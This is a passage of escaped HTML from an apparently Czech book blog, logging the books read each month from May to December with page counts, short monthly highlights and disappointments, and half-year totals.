stran:\u003C\/b\u003E\u0026nbsp;800\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3\u003EKvěten\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx1IaRj3iSWLHCWfnwiEJQ14KzwY9gsQHwyZbZ4VQyctYu6KuYUcNd04bfVzOYxeD8k4xTY_fpHHgRTRiZINQn9jhNfR0EfeS9laiWgyc8ZMHVdOJnYLKnxfENrxh2EY-E4D4eelKKVLo\/s600\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25288%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"600\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx1IaRj3iSWLHCWfnwiEJQ14KzwY9gsQHwyZbZ4VQyctYu6KuYUcNd04bfVzOYxeD8k4xTY_fpHHgRTRiZINQn9jhNfR0EfeS9laiWgyc8ZMHVdOJnYLKnxfENrxh2EY-E4D4eelKKVLo\/w400-h134\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25288%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EManželka -\u0026nbsp; 336 stran\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMlčenlivé ženy - 304 stran\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;2\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;640\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003EČerven\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7weWzIzCqUFi1a6ggCnZaaXqnNvu0OdjjTyKUWxaXQSKubA0MOsnAiYDj5mfIzcBvaQL0WKfI04yXzBGcjTv1mLBoaiqap56Wn_723t73clxTqlhKLj-aYYN9yCyCStia7HY_q_qxcVU\/s600\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25289%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"600\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7weWzIzCqUFi1a6ggCnZaaXqnNvu0OdjjTyKUWxaXQSKubA0MOsnAiYDj5mfIzcBvaQL0WKfI04yXzBGcjTv1mLBoaiqap56Wn_723t73clxTqlhKLj-aYYN9yCyCStia7HY_q_qxcVU\/w400-h134\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25289%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmluiMR2sFVzG-CyThkNCi0NWxUZFOK1FNhaeO009y98ooBROTuZiEGQ7m6QV7GBA6bS5qBQ7GyCRzzCg2GDhS6MnDU6FjcgMN4epE53I8PxhqX9omGIkmf6ci4spqjcn8NxIKJVl7OHA\/s600\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%252810%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"600\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmluiMR2sFVzG-CyThkNCi0NWxUZFOK1FNhaeO009y98ooBROTuZiEGQ7m6QV7GBA6bS5qBQ7GyCRzzCg2GDhS6MnDU6FjcgMN4epE53I8PxhqX9omGIkmf6ci4spqjcn8NxIKJVl7OHA\/w400-h134\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%252810%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"background-color: white; color: #444444; font-family: \u0026quot;Playfair Display\u0026quot;; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"color: black; font-family: Times; font-size: medium;\"\u003EMrtví do soumraku (Pravá krev) - 296 stran\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; font-size: medium;\"\u003EUpíři v Dallasu (Pravá krev) - 262 stran\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; font-size: medium;\"\u003EKlub mrtvých (Pravá krev) - 256 stran\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; font-size: medium;\"\u003EMrtví pro svět (Pravá krev) - 310 stran\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; font-size: medium;\"\u003EDočista mrtví (Pravá krev) - 288 stran\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; font-size: medium;\"\u003EBezpochyby mrtví (Pravá krev) - 328 stran\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: Times; font-size: medium;\"\u003EVšichni mrtví (Pravá krev) - 320 stran\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;7\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;2060\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8yI0RZEwk4Mj0tFjD6DfZzlBbJTsTK0YX7ISHHHHFsodlrzR3aFIkkRF2POpSMcWWmda6vIKJU1RDsUuSsIzYT7QC2U1DTIlAKLqVNoNr6F9pu0m7VA_XIVyFREPBnRlhbZeDOegcDes\/s1600\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8yI0RZEwk4Mj0tFjD6DfZzlBbJTsTK0YX7ISHHHHFsodlrzR3aFIkkRF2POpSMcWWmda6vIKJU1RDsUuSsIzYT7QC2U1DTIlAKLqVNoNr6F9pu0m7VA_XIVyFREPBnRlhbZeDOegcDes\/s1600\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both;\"\u003E\u003Cb\u003EObjev za každý měsíc jednou větou\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003ELeden:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EÚnor:\u0026nbsp;\u003C\/b\u003ESkvrna - Zajímavá jednohubka, která čtenáři nechává hodně prostoru k domýšlení.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EBřezen:\u0026nbsp;\u003C\/b\u003E-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EDuben:\u0026nbsp;\u003C\/b\u003EHarry Potter se snad ani nedá považovat za objev. Obzvlášť po tolika přečteních.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EKvěten:\u0026nbsp;\u003C\/b\u003EMlčenlivé ženy - Skvěle zpracovaný příběh, který nám ukazuje, že bychom neměli být k okolí slepí a dávat na první dojem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EČerven: \u003C\/b\u003E-\u003C\/div\u003E\u003Ch3 style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"clear: both;\"\u003E\u003Cb\u003EZklamání za každý měsíc jednou větou\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003ELeden:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EÚnor:\u003C\/b\u003E\u0026nbsp;Mám nad tebou moc - Neslané, nemastné. Ale není to propadák.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EBřezen:\u0026nbsp;\u003C\/b\u003E-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EDuben:\u0026nbsp;\u003C\/b\u003E-\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKvěten:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EČerven:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both;\"\u003E\u003Cb\u003EObjev za 6 měsíců\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPbomCOCOLfOoyLyVWRUayDgLhNeDvlyVXeRw-q8M80LAf7yTqkDKfg1Fcw6PWiSTpTv7HDK_O568XKLyMGnXfHPVM2JNR2Tru-OqjNr1DMyeEQ6tcsHnywuwqJsH4sea_J8V4Iax7mA\/s550\/big_mlcenlive-zeny-4iF-394093.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"353\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPbomCOCOLfOoyLyVWRUayDgLhNeDvlyVXeRw-q8M80LAf7yTqkDKfg1Fcw6PWiSTpTv7HDK_O568XKLyMGnXfHPVM2JNR2Tru-OqjNr1DMyeEQ6tcsHnywuwqJsH4sea_J8V4Iax7mA\/s320\/big_mlcenlive-zeny-4iF-394093.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cb\u003EZklamání za 6 měsíců\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzsnxhsyyZMWDPgj-NSX9vWx-lUO0abaP49XyRZd0eTH5TO2iaOU0TtKwGLArUNN4_4NBMv4Wx5J4Gg5qF_jGwEOTIw8w71A828LEy23SIe_yDF2qw_eikdbePee8aNlPc8MTMQ3ya60s\/s550\/big_mam-nad-tebou-moc-pph-407789.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"350\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzsnxhsyyZMWDPgj-NSX9vWx-lUO0abaP49XyRZd0eTH5TO2iaOU0TtKwGLArUNN4_4NBMv4Wx5J4Gg5qF_jGwEOTIw8w71A828LEy23SIe_yDF2qw_eikdbePee8aNlPc8MTMQ3ya60s\/s320\/big_mam-nad-tebou-moc-pph-407789.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E3\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003EPočet stránek dohromady:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 400;\"\u003E4 212\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpriv1eHa9BYtiU-BD_5ZxvVhzgkuDl1QNNndqs0HQUziBVgUggUrKwZjfublt5ebPZdPMMwdF9g4NSZl-nmk6dWKlHUSHnDvc4TIPXDAXXscLG85EEdGvyym4ng9cE9l_PV72MSeScAA\/s560\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpriv1eHa9BYtiU-BD_5ZxvVhzgkuDl1QNNndqs0HQUziBVgUggUrKwZjfublt5ebPZdPMMwdF9g4NSZl-nmk6dWKlHUSHnDvc4TIPXDAXXscLG85EEdGvyym4ng9cE9l_PV72MSeScAA\/s16000\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ch3\u003EČervenec\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8IFzTTOIv755yLs0FjZ7Ebyooq9tTO0O-Zpw8h-xXFo8CRlLf5HADxb6E51l1JSHovM3JBrEbNKzM7CHb7IcQIJYGWL6DTs6gIFp1HB9YJqDuuglZ2eHMK-OXbpdywaLgVjqnwllzvdU\/s600\/Na%25CC%2581vrh+bez+na%25CC%2581zvu.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"600\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8IFzTTOIv755yLs0FjZ7Ebyooq9tTO0O-Zpw8h-xXFo8CRlLf5HADxb6E51l1JSHovM3JBrEbNKzM7CHb7IcQIJYGWL6DTs6gIFp1HB9YJqDuuglZ2eHMK-OXbpdywaLgVjqnwllzvdU\/w400-h134\/Na%25CC%2581vrh+bez+na%25CC%2581zvu.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rps_8k3E-kk6IbZ1knlQrRtyTysOcjsQEBsCx41idS_qH3bLPSMZ8cunv4b0CAhNF2ADaoMzr0TgGy0aemvBYbbnvzLaDq-kuZtvw0XsT6AIoMu0gWLODwrPdhi5PcNzBHotnXtjL4s\/s404\/bmid_navzdy-mrtvi-llg-169544.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"404\" data-original-width=\"250\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rps_8k3E-kk6IbZ1knlQrRtyTysOcjsQEBsCx41idS_qH3bLPSMZ8cunv4b0CAhNF2ADaoMzr0TgGy0aemvBYbbnvzLaDq-kuZtvw0XsT6AIoMu0gWLODwrPdhi5PcNzBHotnXtjL4s\/w124-h200\/bmid_navzdy-mrtvi-llg-169544.jpeg\" width=\"124\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHůř než mrtví (Pravá krev) - 320 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003EMrtví odcházejí (Pravá krev) -\u0026nbsp; 272 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003EMrtví v rodině (Pravá krev) -\u0026nbsp; 320 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003ESmrtelná odplata (Pravá krev) - 320 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003EMrtvý bod (Pravá krev) -\u0026nbsp; 328 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003ENavždy mrtví (Pravá krev) -\u0026nbsp; 326 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;6\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;1 886\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003ESrpen\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPrwq3RB5Ui7QbSB7XjOWIkhVS3vb4MP4JziC8IUG8a-Re151MPYJoPjE4QtyihkpXHRQtx_VjeEEHiVv6QSlTvvhSetyset9rClhhyphenhyphenE0DACfKpYPjLwKzcw-ztKP9jCQi2RNbcvlIU0s\/s349\/bmid_john-cleaver-nejsem-seriovy-vrah-EAl-108933.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"349\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPrwq3RB5Ui7QbSB7XjOWIkhVS3vb4MP4JziC8IUG8a-Re151MPYJoPjE4QtyihkpXHRQtx_VjeEEHiVv6QSlTvvhSetyset9rClhhyphenhyphenE0DACfKpYPjLwKzcw-ztKP9jCQi2RNbcvlIU0s\/w229-h320\/bmid_john-cleaver-nejsem-seriovy-vrah-EAl-108933.jpeg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENejsem sériový vrah (John Cleaver) 224 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;1\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;224\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Ch3\u003EZáří\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ2sNjmHARWopLZ25668J5A8ZstR_6ELxW9GDHgVb21KIXITuM2nve5b_FmUN8u8G_jnq9c9lLR20Gg2lrhLSFwKc6Uqu_67vEdLfA2fXwcFuML6YUvmVGx2w6mFEkaYmYgHxzluIFyMs\/s600\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"600\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ2sNjmHARWopLZ25668J5A8ZstR_6ELxW9GDHgVb21KIXITuM2nve5b_FmUN8u8G_jnq9c9lLR20Gg2lrhLSFwKc6Uqu_67vEdLfA2fXwcFuML6YUvmVGx2w6mFEkaYmYgHxzluIFyMs\/w400-h134\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25281%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZa zdmi - 336 stran\u003C\/div\u003E\u003Cdiv\u003EMaminčin mazánek (DC Charlotte Stafford) - 272 stran\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;2\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;608\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Ch3\u003EŘíjen\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimy7lPoriEgRkqRmdZfZls4kP3l6aTxu52mX7ys8miGb6htH1k8zaIoKhBAaDcSnBc6xBOFgf0XMkenKOCL62SlTGjqUqREcIM_jIXKrS3lK3-FPhsam6rogVONjO6P7oRdwuckaSZ0jM\/s350\/599_big.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"228\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimy7lPoriEgRkqRmdZfZls4kP3l6aTxu52mX7ys8miGb6htH1k8zaIoKhBAaDcSnBc6xBOFgf0XMkenKOCL62SlTGjqUqREcIM_jIXKrS3lK3-FPhsam6rogVONjO6P7oRdwuckaSZ0jM\/s320\/599_big.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESběratel trofejí (DC Charlotte Stafford) - 375 stran\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;1\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;375\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Ch3\u003EListopad\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ubxqYjEJDB0jZRn3qenqhpVlh-QB2JZyHtqP6Pe69DhvCx-pVn01AySIri5RzfUUj-zKjVxhUdFDvvdndGxOSCLuzGwG2tPamRpchhFQWncUiu8nDfaVSSoFTNE7FVKiIZDAGQhyphenhyphenApc\/s357\/bmid_kouzelnice-QOZ-395843.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ubxqYjEJDB0jZRn3qenqhpVlh-QB2JZyHtqP6Pe69DhvCx-pVn01AySIri5RzfUUj-zKjVxhUdFDvvdndGxOSCLuzGwG2tPamRpchhFQWncUiu8nDfaVSSoFTNE7FVKiIZDAGQhyphenhyphenApc\/s320\/bmid_kouzelnice-QOZ-395843.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKouzelnice (Divotvůrce)\u0026nbsp; - 432 stran\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;1\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;432\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EProsinec\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSakWzsntPpT5Dfex2jlRAYTBd4AYy9IlC0_m19q3KnWlB_IjiLHhc3Ff-Q-hdPk9d0fz4GwQARWh92g-WsO5W8xPX37FRH8c3R4AIk4Kam6ln3npUMjXyxIHxnagqr9DVlaUmW2OO4w\/s368\/bmid_spoutavac-995-412700.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSakWzsntPpT5Dfex2jlRAYTBd4AYy9IlC0_m19q3KnWlB_IjiLHhc3Ff-Q-hdPk9d0fz4GwQARWh92g-WsO5W8xPX37FRH8c3R4AIk4Kam6ln3npUMjXyxIHxnagqr9DVlaUmW2OO4w\/s320\/bmid_spoutavac-995-412700.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003ESpoutávač (Divotvůrce) - 440 stran\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;1\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;440\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Ca 